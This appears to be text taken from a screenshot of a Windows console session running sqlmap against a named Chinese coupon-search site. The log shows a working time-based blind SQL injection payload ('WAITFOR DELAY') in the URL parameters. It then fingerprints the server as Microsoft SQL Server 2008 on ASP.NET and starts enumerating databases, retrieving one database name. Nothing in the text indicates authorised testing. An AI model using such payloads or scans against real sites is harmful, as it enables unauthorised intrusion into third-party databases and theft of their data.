 管理员: sqlmap - python  sqlmap.py -u "http://dianping.chexun.com/bj/coupon_search?but...
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: button=a&c=&SortDownload=&SortEndTime= WAITFOR DELAY '0:0:5'--
---
[09:26:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[09:26:50] [INFO] fetching database names
[09:26:50] [INFO] fetching number of databases
[09:26:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:26:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:27:01] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[09:27:15] [INFO] adjusting time delay to 1 second due to good response times
4
[09:27:16] [INFO] retrieved: CheBaiKe
半: